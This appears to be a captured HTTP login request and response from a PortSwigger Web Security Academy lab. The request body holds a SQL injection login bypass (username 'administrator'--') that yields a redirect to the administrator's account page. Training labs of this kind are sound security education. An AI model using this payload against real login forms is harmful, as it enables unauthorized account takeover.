 POST /login HTTP/2
Host: 0a9c00e70303ae8682eee3f9000c005b.web-security-academy.net
Cookie: session=4LHlGXnEdLODFjQPipS88ZDBlvQ6byFk
Content-Length: 83
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB
Upgrade-Insecure-Requests: 1
Origin: https://0a9c00e70303ae8682eee3f9000c005b.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a9c00e70303ae8682eee3f9000c005b.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
csrf=UeNwfMcUtfTEuaulQD8PQmvXGawiu68S&username=administrator%27--&password=password
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=6gpCpmGFdlaRdDELBfH3Df7Oj9qtc0Z7; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7